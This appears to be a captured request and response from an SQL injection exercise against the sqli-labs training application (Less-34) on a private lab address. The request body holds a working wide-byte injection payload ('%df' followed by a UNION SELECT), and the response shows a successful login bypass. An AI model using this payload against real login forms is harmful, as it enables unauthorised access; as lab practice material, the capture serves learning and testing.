 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.9/sqli-labs/Less-34/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=1%df'union select 1,2--+&passwd=&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
SQLI DUMB SERIES-34
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN